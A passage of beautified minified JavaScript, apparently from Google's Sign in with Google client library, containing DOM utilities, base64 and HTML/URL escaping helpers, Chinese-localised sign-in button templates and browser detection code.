                var e = a.getElementsByClassName(b);
                return e
            }
            e = a.getElementsByTagName("*");
            if (b) {
                var f = {};
                for (c = d = 0; a = e[c]; c++) {
                    var g = a.className,
                        h;
                    if (h = "function" == typeof g.split) h = 0 <= (0, _.La)(g.split(/\s+/), b);
                    h && (f[d++] = a)
                }
                f.length = d;
                return f
            }
            return e
        };
        _.nf = function (a, b) {
            var c = b || document;
            return c.querySelectorAll && c.querySelector ? c.querySelectorAll("." + a) : mf(document, a, b)
        };
        _.of = function (a, b) {
            var c = b || document;
            if (c.getElementsByClassName) a = c.getElementsByClassName(a)[0];
            else {
                c = document;
                var d = b || c;
                a = d.querySelectorAll && d.querySelector && a ? d.querySelector(a ? "." + a : "") : mf(c, a, b)[
                    0] || null
            }
            return a || null
        };
        _.pf = function (a) {
            for (var b; b = a.firstChild;) a.removeChild(b)
        };
        _.qf = function (a) {
            return a && a.parentNode ? a.parentNode.removeChild(a) : null
        };
        _.rf = function (a, b) {
            if (a)
                if (_.Xb(a)) a.ea && _.dc(a.ea, b);
                else if (a = _.kc(a)) {
                var c = 0;
                b = b && b.toString();
                for (var d in a.g)
                    if (!b || d == b)
                        for (var e = a.g[d].concat(), f = 0; f < e.length; ++f) _.pc(e[f]) && ++c
            }
        };
        _.sf = function (a, b, c, d, e, f, g) {
            var h = new Re;
            He.push(h);
            b && h.L("complete", b);
            h.Qb("ready", h.pd);
            f && (h.sb = Math.max(0, f));
            g && (h.Zb = g);
            h.send(a, c, d, e)
        };
        _.tf = "undefined" !== typeof TextDecoder;
        _.uf = "function" === typeof String.prototype.yd;
        _.vf = "undefined" !== typeof TextEncoder;
        var wf;
        wf = {};
        _.xf = null;
        _.od = function (a, b) {
            void 0 === b && (b = 0);
            _.yf();
            b = wf[b];
            for (var c = Array(Math.floor(a.length / 3)), d = b[64] || "", e = 0, f = 0; e < a.length - 2; e +=
                3) {
                var g = a[e],
                    h = a[e + 1],
                    k = a[e + 2],
                    m = b[g >> 2];
                g = b[(g & 3) << 4 | h >> 4];
                h = b[(h & 15) << 2 | k >> 6];
                k = b[k & 63];
                c[f++] = m + g + h + k
            }
            m = 0;
            k = d;
            switch (a.length - e) {
                case 2:
                    m = a[e + 1], k = b[(m & 15) << 2] || d;
                case 1:
                    a = a[e], c[f] = b[a >> 2] + b[(a & 3) << 4 | m >> 4] + k + d
            }
            return c.join("")
        };
        _.yf = function () {
            if (!_.xf) {
                _.xf = {};
                for (var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""), b = [
                        "+/=", "+/", "-_=", "-_.", "-_"], c = 0; 5 > c; c++) {
                    var d = a.concat(b[c].split(""));
                    wf[c] = d;
                    for (var e = 0; e < d.length; e++) {
                        var f = d[e];
                        void 0 === _.xf[f] && (_.xf[f] = e)
                    }
                }
            }
        };
        var qd;
        _.Qd = "undefined" !== typeof Uint8Array;
        _.nd = !_.yb && "function" === typeof btoa;
        _.zf = "function" === typeof Uint8Array.prototype.slice;
        _.ee = function (a, b, c, d) {
            this.g = a;
            this.h = b;
            this.i = c;
            this.Qc = d
        };
        var Af;
        Af = "function" === typeof Symbol && "symbol" === typeof Symbol() ? Symbol() : void 0;
        _.Zd = Af ? function (a, b) {
            a[Af] |= b
        } : function (a, b) {
            void 0 !== a.fa ? a.fa |= b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            })
        };
        _.Bf = Af ? function (a, b) {
            a[Af] &= ~b
        } : function (a, b) {
            void 0 !== a.fa && (a.fa &= ~b)
        };
        _.Ad = Af ? function (a) {
            return a[Af] | 0
        } : function (a) {
            return a.fa | 0
        };
        _.I = Af ? function (a) {
            return a[Af]
        } : function (a) {
            return a.fa
        };
        _.td = Af ? function (a, b) {
            a[Af] = b;
            return a
        } : function (a, b) {
            void 0 !== a.fa ? a.fa = b : Object.defineProperties(a, {
                fa: {
                    value: b,
                    configurable: !0,
                    writable: !0,
                    enumerable: !1
                }
            });
            return a
        };
        var Jd, xd, Ef;
        Jd = {};
        xd = {};
        Ef = [];
        (0, _.td)(Ef, 55);
        _.Df = Object.freeze(Ef);
        Object.freeze(new function () {});
        Object.freeze(new function () {});
        var Ld, Od;
        var If;
        _.Ff = function (a, b) {
            a = a.A;
            return _.be(a, (0, _.I)(a), b)
        };
        _.be = function (a, b, c, d) {
            if (-1 === c) return null;
            if (c >= wd(b)) {
                if (b & 256) return a[a.length - 1][c]
            } else {
                var e = a.length;
                if (d && b & 256 && (d = a[e - 1][c], null != d)) return d;
                b = c + (+!!(b & 512) - 1);
                if (b < e) return a[b]
            }
        };
        _.Gf = function (a, b, c) {
            var d = a.A,
                e = (0, _.I)(d);
            _.Cd(e);
            _.ae(d, e, b, c);
            return a
        };
        _.Hf = function (a, b, c) {
            return void 0 !== ce(a, b, c, !1)
        };
        _.L = function (a, b) {
            return _.Gd(_.Ff(a, b))
        };
        If = function (a, b, c, d) {
            var e = (0, _.I)(a);
            _.Cd(e);
            var f = _.be(a, e, c, d),
                g;
            if (null != f && f.pb === Jd) return b = _.$d(f), b !== f && _.ae(a, e, c, b, d), b.A;
            if (Array.isArray(f)) {
                var h = (0, _.Ad)(f);
                h & 2 ? g = _.Yd(f, h, !1) : g = f;
                g = _.H(g, b[0], b[1])
            } else g = _.H(void 0, b[0], b[1]);
            g !== f && _.ae(a, e, c, g, d);
            return g
        };
        _.M = function (a, b, c, d) {
            d = void 0 === d ? !1 : d;
            b = ce(a, b, c, d);
            if (null == b) return b;
            a = a.A;
            var e = (0, _.I)(a);
            if (!(e & 2)) {
                var f = _.$d(b);
                f !== b && (b = f, _.ae(a, e, c, b, d))
            }
            return b
        };
        _.Jf = function (a, b, c) {
            null == c && (c = void 0);
            return _.Gf(a, b, c)
        };
        _.G = function (a, b) {
            return _.Id(_.Ff(a, b))
        };
        _.F = function (a, b) {
            a = _.Ff(a, b);
            return null == a ? a : Number.isFinite(a) ? a | 0 : void 0
        };
        _.Kf = function (a, b) {
            a = _.F(a, b);
            return null == a ? void 0 : a
        };
        _.Lf = function (a, b, c) {
            if (null != c) {
                if ("number" !== typeof c) throw _.Fd("int32");
                if (!Number.isFinite(c)) throw _.Fd("int32");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.N = function (a, b, c) {
            if (null != c && "string" !== typeof c) throw Error();
            return _.Gf(a, b, c)
        };
        _.O = function (a, b, c) {
            if (null != c) {
                if (!Number.isFinite(c)) throw _.Fd("enum");
                c |= 0
            }
            return _.Gf(a, b, c)
        };
        _.J = function (a, b, c) {
            this.A = _.H(a, b, c)
        };
        _.J.prototype.toJSON = function () {
            return _.Cf ? de(this, this.A, !1) : de(this, Ud(this.A, Wd, void 0, void 0, !1), !0)
        };
        _.J.prototype.za = function () {
            return !!((0, _.Ad)(this.A) & 2)
        };
        _.J.prototype.pb = Jd;
        _.J.prototype.toString = function () {
            return de(this, this.A, !1).toString()
        };
        var fe, ie;
        _.Mf = Symbol();
        _.le = Symbol();
        _.Nf = Symbol();
        _.me = Symbol();
        _.ke = Symbol();
        _.Of = _.oe(function (a, b, c) {
            if (2 !== a.h) return !1;
            a = a.m();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Pc(c, _.Id(b))
        });
        fe = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c, !0), e);
            return !0
        }, _.pe, !1, !0);
        ie = new _.ee(function (a, b, c, d, e) {
            if (2 !== a.h) return !1;
            a.l(If(b, d, c), e);
            return !0
        }, _.pe, !1, !0);
        _.Pf = _.oe(function (a, b, c) {
            if (0 !== a.h) return !1;
            a = a.o();
            _.ae(b, (0, _.I)(b), c, a);
            return !0
        }, function (a, b, c) {
            a.Vc(c, _.Hd(b))
        });
        _.Qf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Qf, _.J);
        _.Qf.La = [9];
        _.Rf = function (a) {
            this.A = _.H(a)
        };
        _.K(_.Rf, _.J);
        _.Sf = function () {};
        _.Sf.prototype.Ea = function (a) {
            var b = this;
            this.ga && window.setTimeout(function () {
                b.ga && b.ga(a)
            }, 100)
        };
        _.Tf = function (a, b, c) {
            void 0 !== c && (b.detail = c);
            a.Ea(b)
        };
        _.Uf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "ui_change",
                uiActivityType: b
            }, c)
        };
        _.Vf = function (a, b, c) {
            _.Tf(a, {
                timestamp: (new Date).getTime(),
                type: "error",
                errorType: b
            }, c)
        };
        _.P = function (a) {
            _.re.g[a] = !0;
            _.x("Experiment " + a + " turned on.")
        };
        _.Q = function (a) {
            return !!_.re.g[a]
        };
        _.re = new function () {
            this.g = {}
        };
        _.Wf = function () {
            var a = this;
            this.g = this.h = null;
            this.promise = new Promise(function (b, c) {
                a.h = b;
                a.g = c
            })
        };
        _.Wf.prototype.resolve = function (a) {
            if (!this.h) throw Error("T");
            this.h(a);
            this.V()
        };
        _.Wf.prototype.reject = function (a) {
            if (!this.g) throw Error("T");
            this.g(a);
            this.V()
        };
        _.Wf.prototype.V = function () {
            this.g = this.h = null
        };
        var $f;
        _.Xf = {};
        _.Yf = {};
        _.Zf = {};
        $f = function () {
            throw Error("V");
        };
        $f.prototype.uc = null;
        $f.prototype.toString = function () {
            return this.xb
        };
        $f.prototype.g = function () {
            if (this.Eb !== _.Xf) throw Error("W");
            return lf(this.toString())
        };
        var ag = function () {
            $f.call(this)
        };
        _.mb(ag, $f);
        ag.prototype.Eb = _.Xf;
        _.bg = function (a, b) {
            return null != a && a.Eb === b
        };
        var gg, ue, ve, ng, eg, og, dg, pg, jg, fg;
        _.cg = function (a) {
            if (null != a) switch (a.uc) {
                case 1:
                    return 1;
                case -1:
                    return -1;
                case 0:
                    return 0
            }
            return null
        };
        _.T = function (a) {
            return _.bg(a, _.Xf) ? a : a instanceof _.Mb ? (0, _.S)(_.Nb(a).toString()) : (0, _.S)(String(
                String(a)).replace(dg, eg), _.cg(a))
        };
        _.S = function (a) {
            function b(c) {
                this.xb = c
            }
            b.prototype = a.prototype;
            return function (c, d) {
                c = new b(String(c));
                void 0 !== d && (c.uc = d);
                return c
            }
        }(ag);
        gg = function (a) {
            return we(String(a), function () {
                return ""
            }).replace(fg, "&lt;")
        };
        ue = RegExp.prototype.hasOwnProperty("sticky");
        ve = new RegExp((ue ? "" : "^") + "(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))", ue ? "gy" : "g");
        _.U = function (a) {
            return _.bg(a, _.Xf) ? _.hg(gg(a.xb)) : String(a).replace(dg, eg)
        };
        _.mg = function (a) {
            _.bg(a, _.Yf) || _.bg(a, _.Zf) ? a = _.ig(a) : a instanceof _.Xa ? a = _.ig(_.ab(a)) : a instanceof _
                .hf ? a = _.ig(_.kf(a).toString()) : (a = String(a), a = jg.test(a) ? a.replace(_.kg, _.lg) :
                    "about:invalid#zSoyz");
            return a
        };
        ng = {
            "\x00": "&#0;",
            "\t": "&#9;",
            "\n": "&#10;",
            "\v": "&#11;",
            "\f": "&#12;",
            "\r": "&#13;",
            " ": "&#32;",
            '"': "&quot;",
            "&": "&amp;",
            "'": "&#39;",
            "-": "&#45;",
            "/": "&#47;",
            "<": "&lt;",
            "=": "&#61;",
            ">": "&gt;",
            "`": "&#96;",
            "\u0085": "&#133;",
            "\u00a0": "&#160;",
            "\u2028": "&#8232;",
            "\u2029": "&#8233;"
        };
        eg = function (a) {
            return ng[a]
        };
        og = {
            "\x00": "%00",
            "\u0001": "%01",
            "\u0002": "%02",
            "\u0003": "%03",
            "\u0004": "%04",
            "\u0005": "%05",
            "\u0006": "%06",
            "\u0007": "%07",
            "\b": "%08",
            "\t": "%09",
            "\n": "%0A",
            "\v": "%0B",
            "\f": "%0C",
            "\r": "%0D",
            "\u000e": "%0E",
            "\u000f": "%0F",
            "\u0010": "%10",
            "\u0011": "%11",
            "\u0012": "%12",
            "\u0013": "%13",
            "\u0014": "%14",
            "\u0015": "%15",
            "\u0016": "%16",
            "\u0017": "%17",
            "\u0018": "%18",
            "\u0019": "%19",
            "\u001a": "%1A",
            "\u001b": "%1B",
            "\u001c": "%1C",
            "\u001d": "%1D",
            "\u001e": "%1E",
            "\u001f": "%1F",
            " ": "%20",
            '"': "%22",
            "'": "%27",
            "(": "%28",
            ")": "%29",
            "<": "%3C",
            ">": "%3E",
            "\\": "%5C",
            "{": "%7B",
            "}": "%7D",
            "\u007f": "%7F",
            "\u0085": "%C2%85",
            "\u00a0": "%C2%A0",
            "\u2028": "%E2%80%A8",
            "\u2029": "%E2%80%A9",
            "\uff01": "%EF%BC%81",
            "\uff03": "%EF%BC%83",
            "\uff04": "%EF%BC%84",
            "\uff06": "%EF%BC%86",
            "\uff07": "%EF%BC%87",
            "\uff08": "%EF%BC%88",
            "\uff09": "%EF%BC%89",
            "\uff0a": "%EF%BC%8A",
            "\uff0b": "%EF%BC%8B",
            "\uff0c": "%EF%BC%8C",
            "\uff0f": "%EF%BC%8F",
            "\uff1a": "%EF%BC%9A",
            "\uff1b": "%EF%BC%9B",
            "\uff1d": "%EF%BC%9D",
            "\uff1f": "%EF%BC%9F",
            "\uff20": "%EF%BC%A0",
            "\uff3b": "%EF%BC%BB",
            "\uff3d": "%EF%BC%BD"
        };
        _.lg = function (a) {
            return og[a]
        };
        dg = /[\x00\x22\x26\x27\x3c\x3e]/g;
        pg = /[\x00\x22\x27\x3c\x3e]/g;
        _.kg =
            /[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;
        jg = /^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;
        _.hg = function (a) {
            return String(a).replace(pg, eg)
        };
        _.ig = function (a) {
            return String(a).replace(_.kg, _.lg)
        };
        fg = /</g;
        _.qg = "0".codePointAt(0);
        _.rg = RegExp("'([{}#].*?)'", "g");
        _.sg = RegExp("''", "g");
        var xe = {};
        _.tg = function (a) {
            a = a || {};
            return (a = a.identifier) ? "\u4ee5 " + a + " \u7684\u8eab\u4efd\u767b\u5f55" :
                "\u5df2\u767b\u5f55"
        };
        _.ug = function (a) {
            return (0, _.S)((a ? '<svg class="' + _.U("Bz112c") + " " + _.U("Bz112c-E3DyYd") + " " + _.U(
                        "Bz112c-uaxL4e") + '" aria-hidden=true viewBox="0 0 192 192">' : '<svg class="' + _
                    .U("fFW7wc-ibnC6b-HiaYvf") + " " + _.U("zTETae-mzNpsf-Bz112c") + " " + _.U(
                        "n1UuX-DkfjY") + '" aria-hidden=true viewBox="0 0 192 192">') +
                '<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>'
            )
        };
        _.P("cancelable_auto_select");
        _.P("enable_fedcm_beta_launch");
        _.P("enable_fedcm_auto_reauthn");
        _.P("enable_help_center_url");
        _.P("enable_intermediate_iframe");
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var lj, oj;
        _.X = function (a, b) {
            try {
                _.Qa("info") && window.console && window.console.info && window.console.info(_.Ra(b) + a)
            } catch (c) {}
        };
        _.mj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            if (b && 2 === _.F(b, 7)) {
                c = void 0 === c ? !0 : c;
                var d = {};
                b && (d = {
                    Fc: _.F(b, 6),
                    shape: _.F(b, 3),
                    size: _.F(b, 1),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Qa: c
                });
                _.ze(a, jj, d)
            } else b && 2 === _.F(b, 10) && !_.Q("disable_personalized_button") ? (c = void 0 === c ? !0 : c, b &&
                _.Hf(b, _.Qf, 8) ? (d = {}, b && (d = {
                    shape: _.F(b, 3),
                    text: _.F(b, 5),
                    theme: _.F(b, 2),
                    width: _.Hd(_.Ff(b, 4)),
                    Pd: _.Ae(_.M(b, _.Qf, 8)),
                    Qd: _.Hd(_.Ff(b, 9)),
                    Qa: c
                }), _.ze(a, kj, d)) : lj(a, b, c)) : lj(a, b, c)
        };
        lj = function (a, b, c) {
            c = void 0 === c ? !0 : c;
            var d = {};
            b && (d = {
                Fc: _.F(b, 6),
                shape: _.F(b, 3),
                size: _.F(b, 1),
                text: _.F(b, 5),
                theme: _.F(b, 2),
                width: _.Hd(_.Ff(b, 4)),
                Qa: c
            });
            _.ze(a, nj, d)
        };
        oj = function (a) {
            this.g = a
        };
        oj.prototype.toString = function () {
            return this.g.toString()
        };
        var pj = function (a) {
            this.g = a
        };
        pj.prototype.toString = function () {
            return this.g.toString()
        };
        var qj = function (a, b) {
                a = _.Hd(_.Ff(a, b));
                return null == a ? void 0 : a
            },
            rj = {},
            sj = function (a) {
                return a.replace(/<\//g, "<\\/").replace(/\]\]>/g, "]]\\>")
            },
            tj =
            /^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*\))+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))|!important)(?:\s*[,\u0020]\s*|$))*$/i,
            uj =
            function (a) {
                _.bg(a, rj) ? a = sj(a.xb) : null == a ? a = "" : a instanceof oj ? a = sj(a instanceof oj && a.constructor ===
                    oj ? a.g : "type_error:SafeStyle") : a instanceof pj ? a = sj(a instanceof pj && a.constructor ===
                    pj ? a.g : "type_error:SafeStyleSheet") : (a = String(a), a = tj.test(a) ? a : "zSoyz");
                return a
            },
            vj = function () {
                return (0, _.S)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="' +
                    _.U("LgbsSe-Bz112c") +
                    '"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>'
                )
            };
        _.wj = function (a) {
            this.A = _.H(a)
        };
        _.K(_.wj, _.J);
        _.l = _.wj.prototype;
        _.l.ad = function () {
            return _.Kf(this, 1)
        };
        _.l.cd = function () {
            return _.Kf(this, 2)
        };
        _.l.Zc = function () {
            return _.Kf(this, 3)
        };
        _.l.ed = function () {
            return qj(this, 4)
        };
        _.l.bd = function () {
            return _.Kf(this, 5)
        };
        _.l.Xc = function () {
            return _.Kf(this, 6)
        };
        _.l.dd = function () {
            return _.Kf(this, 7)
        };
        _.l.Yc = function () {
            return qj(this, 9)
        };
        var Bj = function (a, b, c, d, e, f, g, h) {
                var k = void 0 === g ? !0 : g;
                h = void 0 === h ? !1 : h;
                g = e && 1 !== e ? _.T(xj(e)) : _.T(xj(2));
                var m = _.S;
                k = "<div" + (k ? ' tabindex="0"' : "") + ' role="button" aria-labelledby="button-label" class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe") + " " + (h ? _.U("Bz112c-LgbsSe") : "") + " ";
                var n = "";
                switch (b) {
                    case 2:
                        n += "pSzOP-SxQuSe";
                        break;
                    case 3:
                        n += "purZT-SxQuSe";
                        break;
                    default:
                        n += "hJDwNd-SxQuSe"
                }
                return m(k + _.U(n) + " " + _.U(yj(c)) + " " + _.U(zj(d)) + '"' + (f && !h ? ' style="width:' + _.U(
                            uj(f)) + 'px; max-width:400px; min-width:min-content;"' :
                        "") + '><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + " " + (2 === a ? _.U("oXtfBe-l4eHX") : "") +
                    '">' + Aj(2 === c || 3 === c) + (h ? "" : '<span class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-BPrWId") + '">' + _.T(xj(e)) + "</span>") + '<span class="' + _.U(
                        "L6cTce") + '" id="button-label">' + g + "</span></div></div>")
            },
            yj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    case 3:
                        b += "MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";
                        break;
                    default:
                        b += "i5vt6e-Ia7Qfc"
                }
                return b
            },
            zj = function (a) {
                var b = "";
                switch (a) {
                    case 2:
                        b += "JGcpL-RbRzK";
                        break;
                    case 4:
                        b += "JGcpL-RbRzK";
                        break;
                    default:
                        b += "uaxL4e-RbRzK"
                }
                return b
            },
            xj = function (a) {
                var b = "";
                switch (a) {
                    case 1:
                        b += "\u767b\u5f55";
                        break;
                    case 3:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u6ce8\u518c";
                        break;
                    case 4:
                        b += "\u901a\u8fc7 Google \u7ee7\u7eed\u64cd\u4f5c";
                        break;
                    default:
                        b += "\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55"
                }
                return b
            },
            Aj = function (a) {
                return (0, _.S)((void 0 === a ? 0 : a) ? '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf") +
                    '"><div class="' +
                    _.U("nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div></div>" : '<div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-Bz112c") + '">' + vj() + "</div>")
            };
        var nj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(a.Fc, a.size, a.theme, a.shape, a.text, a.width, void 0 === b ? !0 : b))
            },
            jj = function (a) {
                a = a || {};
                var b = a.Qa;
                return (0, _.S)(Bj(void 0, a.size, a.theme, a.shape, a.text, void 0, void 0 === b ? !0 : b, !0))
            },
            kj = function (a) {
                var b = a.Qa,
                    c = a.Pd,
                    d = a.Qd,
                    e = a.shape,
                    f = a.text,
                    g = a.theme,
                    h = a.width;
                a = _.S;
                b = void 0 === b ? !0 : b;
                b = "<div" + (void 0 === b || b ? ' tabindex="0"' : "") +
                    ' role="button" aria-labelledby="button-label" class="' + _.U("nsm7Bb-HzV7m-LgbsSe") + " " + _.U(
                        "jVeSEe") + " " + _.U(yj(g)) + " " +
                    _.U(zj(e)) + '" style="max-width:400px; min-width:200px;' + (h ? "width:" + _.U(uj(h)) + "px;" :
                        "") + '"><div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-MJoBVe") + '"></div><div class="' + _.U(
                        "nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb") + '">';
                e = c.givenName ? c.givenName : c.displayName;
                c.profilePicture ? (b += '<img class="' + _.U("n1UuX-DkfjY") + '" src="' + _.U(_.mg(c.profilePicture)) +
                    '" alt="', h = _.U(e ? e : c.id) + "\u7684\u4e2a\u4eba\u8d44\u6599\u56fe\u7247", b += _.hg(
                        h), b += '">') : b += _.ug();
                h = '<div class="' + _.U("nsm7Bb-HzV7m-LgbsSe-BPrWId") + '"><div class="' +
                    _.U("ssJRIf") + '">';
                var k = "";
                if (e) switch (f) {
                    case 4:
                        k += "\u4ee5" + e + "\u7684\u8eab\u4efd\u7ee7\u7eed";
                        break;
                    default:
                        k += "\u7528" + e + "\u7684\u8eab\u4efd\u767b\u5f55"
                } else k += xj(f);
                b += h + _.T(k) + '</div><div class="' + _.U("K4efff") + '"><div class="' + _.U("fmcmS") + '">' + _
                    .T(c.id) + "</div>" + (1 < d ? (0, _.S)('<svg class="' + _.U("Bz112c") + " " + _.U(
                                "Bz112c-E3DyYd") +
                            '" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'
                        ) :
                        "") + "</div></div>" + Aj(2 === g || 3 === g) + "</div></div>";
                c = (0, _.S)(b);
                return a(c)
            };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Uj;
        _.Mj = function () {
            var a = _.qa();
            if (_.za()) {
                var b = /rv: *([\d\.]*)/.exec(a);
                if (b && b[1]) a = b[1];
                else {
                    b = "";
                    var c = /MSIE +([\d\.]+)/.exec(a);
                    if (c && c[1])
                        if (a = /Trident\/(\d.\d)/.exec(a), "7.0" == c[1])
                            if (a && a[1]) switch (a[1]) {
                                case "4.0":
                                    b = "8.0";
                                    break;
                                case "5.0":
                                    b = "9.0";
                                    break;
                                case "6.0":
                                    b = "10.0";
                                    break;
                                case "7.0":
                                    b = "11.0"
                            } else b = "7.0";
                            else b = c[1];
                    a = b
                }
                return a
            }
            a = _.wa(a);
            b = _.Fa(a);
            return _.ya() ? b(["Version", "Opera"]) : _.Aa() ? b(["Edge"]) : _.Ba() ? b(["Edg"]) : _.w("Silk") ?
                b(["Silk"]) : _.Da() ? b(["Chrome", "CriOS", "HeadlessChrome"]) : (a =
                    a[2]) && a[1] || ""
        };
        _.Nj = function () {
            return _.Ga() ? "Android" === _.sa.platform : _.w("Android")
        };
        _.Oj = function () {
            return _.Ga() ? "Chrome OS" === _.sa.platform : _.w("CrOS")
        };
        _.Rj = function () {
            return ![_.Da() && !_.Pj() && !_.Qj(), _.Da() && _.Nj(), _.Aa()].some(function (a) {
                return a
            })
        };
        _.Tj = function () {
            var a;
            if (!(a = _.Ea() || (_.w("iPad") || _.w("iPhone")) && !_.Ea() && !_.Da() && !(_.xa() ? 0 : _.w(
                    "Coast")) && !_.Ca() && _.w("AppleWebKit")) && (a = _.Ja())) {
                a = _.qa();
                var b = "";
                (_.Ga() ? "Windows" === _.sa.platform : _.w("Windows")) ? (b = /Windows (?:NT|Phone) ([0-9.]+)/,
                    b = (a = b.exec(a)) ? a[1] : "0.0") : _.Ja() ? (b = /(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,
                    b = (a = b.exec(a)) && a[1].replace(/_/g, ".")) : _.Ka() ? (b = /Mac OS X ([0-9_.]+)/,
                    b = (a = b.exec(a)) ? a[1].replace(/_/g, ".") : "10") : _.ta(_.qa().toLowerCase(),
                    "kaios") ? (b = /(?:KaiOS)\/(\S+)/i,
                    b = (a = b.exec(a)) && a[1]) : _.Nj() ? (b = /Android\s+([^\);]+)(\)|;)/, b = (a = b.exec(
                    a)) && a[1]) : _.Oj() && (b = /(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/, b = (a = b.exec(
                    a)) && a[1]);
                a = 0 <= _.Sj(b || "", "14.4")
            }
            return a || _.Ca() && 0 <= _.Sj(_.Mj(), "100")
        };
        Uj = function (a, b) {
            return a < b ? -1 : a > b ? 1 : 0
        };
        _.Sj = function (a, b) {
            var c = 0;
            a = (0, _.nb)(String(a)).split(".");
            b = (0, _.nb)(String(b)).split(".");
            for (var d = Math.max(a.length, b.length), e = 0; 0 == c && e < d; e++) {
                var f = a[e] || "",
                    g = b[e] || "";
                do {
                    f = /(\d*)(\D*)(.*)/.exec(f) || ["", "", "", ""];
                    g = /(\d*)(\D*)(.*)/.exec(g) || ["", "", "", ""];
                    if (0 == f[0].length && 0 == g[0].length) break;
                    c = Uj(0 == f[1].length ? 0 : parseInt(f[1], 10), 0 == g[1].length ? 0 : parseInt(g[1], 10)) ||
                        Uj(0 == f[2].length, 0 == g[2].length) || Uj(f[2], g[2]);
                    f = f[3];
                    g = g[3]
                } while (0 == c)
            }
            return c
        };
        _.Pj = function () {
            return _.ra && _.sa ? _.sa.mobile : !_.Qj() && (_.w("iPod") || _.w("iPhone") || _.w("Android") || _
                .w("IEMobile"))
        };
        _.Qj = function () {
            return _.ra && _.sa ? !_.sa.mobile && (_.w("iPad") || _.w("Android") || _.w("Silk")) : _.w("iPad") ||
                _.w("Android") && !_.w("Mobile") || _.w("Silk")
        };
        var Vj;
        Vj = {};
        _.Wj = (Vj.enable_idp_signin_status = [
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com",
